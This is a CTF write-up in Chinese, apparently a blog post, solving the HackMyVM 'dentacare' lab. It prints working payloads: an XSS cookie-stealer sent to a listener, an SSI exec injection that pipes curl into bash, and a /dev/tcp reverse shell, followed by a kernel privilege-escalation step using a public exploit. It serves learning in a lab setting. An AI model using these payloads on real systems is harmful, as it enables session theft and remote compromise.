简介
靶机名称:dentacare
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=dentacare
本地环境
虚拟机:vitual box
靶场IP(dentacare):192.168.56.120
跳板机IP(windows 11):192.168.56.1 192.168.190.100
渗透机IP(kali):192.168.190.151
扫描
nmap起手
nmap -sT -p0- 192.168.56.120 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
nmap -sT -sV -sC -O -p$ports 192.168.56.120 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-17 02:52 EDT
Nmap scan report for 192.168.56.120
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA)
|_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519)
80/tcp open http Werkzeug/3.0.2 Python/3.11.2
|_http-title: DentaCare Corporation
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.2 Python/3.11.2
| Date: Mon, 17 Jun 2024 06:52:31 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 43069
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <title>DentaCare Corporation</title>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
| <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet">
| <link rel="stylesheet" href="../static/css/open-iconic-bootstrap.min.css">
| <link rel="stylesheet" href="../static/css/animate.css">
| <link rel="stylesheet" href="../static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="../static/css/owl.theme.default.min.css">
| <link rel="stylesheet" href="../static/css/magnific-popup.css">
| <link rel="stylesheet" href="../static/css/aos.css">
| <lin
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.2 Python/3.11.2
| Date: Mon, 17 Jun 2024 06:52:31 GMT
| Content-Type: text/html; charset=utf-8
| Allow: GET, OPTIONS, HEAD
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/3.0.2 Python/3.11.2
8000/tcp open http Apache httpd 2.4.57
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.57 (Debian)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4.37
OS details: DD-WRT v24-sp2 (Linux 2.4.37)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 93.72 seconds
经典22和80。8000不知道什么东西,应该也是http服务,不过访问它需要一些条件。
http
8000端口无法访问。80是个牙医宣传主页,首先目录扫描一下:
feroxbuster -u http://192.168.56.120/ -t 20 -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt -C 500 -d 3
有两个值得注意的地址

console真的是console,看来使用python跑的flask框架还忘关debug模式。但因为没有PIN码,所以也只能作罢。

admin则无论怎样都是直接重定向回主页,真是诈骗。
XSS攻击
网站大多是静态网页,很多链接点了都没用,那就一个个框试过去。
然后在feedback栏目里面的post feedback有一个输入框。插入一个简单的xss试试。


好好,居然有效果。
直接插个反弹cookie的xss试试
<img src=x onerror="location.href='http://192.168.56.1:30000/?c='+ document.cookie">
等一会儿后就弹回来了。

Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::30000
Ncat: Listening on 0.0.0.0:30000
Ncat: Connection from 192.168.56.120.
Ncat: Connection from 192.168.56.120:50326.
GET /?c=Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJEZW50YUNhcmUgQ29ycG9yYXRpb24gIiwiaWF0IjoxNzEyNTc0NTEyLCJleHAiOjE3NDQxMTA1MTIsImF1ZCI6ImRlbnRhY2FyZS5obXYiLCJzdWIiOiJoZWxwZGVza0BkZW50YWNhcmUuaG12IiwiR2l2ZW5OYW1lIjoiUGF0cmljayIsIlN1cm5hbWUiOiJQZXRpdCIsIkVtYWlsIjoiYWRtaW5AZGVudGFjYXJlLmhtdiIsIlJvbGUiOlsiQWRtaW5pc3RyYXRvciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.FIMxmUCOL3a4ThN5z-7VDN8OxBK7W0krHlcVktAiZtx3KXSQsbno1q1MRUL9JMPTJeqoTr-bRL2KWyr5Kv7JnQ HTTP/1.1
Host: 192.168.56.1:30000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
NCAT DEBUG: Closing fd 408.
拿着cookie测了一圈,/admin还是进不去的,8000端口倒是可以访问了。

这个网页的运行逻辑是先随便输入一个字符串,然后302跳转到/patient_name.shtml,把刚才的字符串打印出来


和html不同,shtml在开启ssi功能的前提下是可以执行命令的。这里可以输入<!--#exec cmd="id"> -->验证一下
(bp里记得编码成url再打出去)

喜闻乐见。赶紧做个shell出来
<!--#exec cmd="curl http://192.168.56.1:30000/shell.sh | bash"> -->
shell.sh中内容如下
bash -c "bash -i >& /dev/tcp/192.168.56.1/30001 0>&1"
本机起个监听,发送后即可得到shell

提权
CVE-2023-6546
感觉以前也遇到过,总之靶机的内核版本完全符合CVE-2023-6546
www-data@dentacare:/tmp$ cat /proc/version
cat /proc/version
Linux version 6.1.0-18-amd64 (debian-kernel@lists.debian.org) (gcc-12 (Debian 12.2.0-14) 12.2.0, GNU ld (GNU Binutils for Debian) 2.40) #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01)

项目https://github.com/YuriiCrimson/ExploitGSM可以进行该CVE的提权
将源码在本机上编译好后,直接上传靶机运行即可。

然后靶机就打穿了……话说正常打法根本不是这样吧?!
user:ef2f3bab2950c28547e17d32f864f172
root:31b80e67e233ed342639f36b10ecb64d

![[<span style='color:red;'>HackMyVM</span>] Quick](https://img-blog.csdnimg.cn/direct/7bf1661da4084c248f036f3bdc1d683b.png)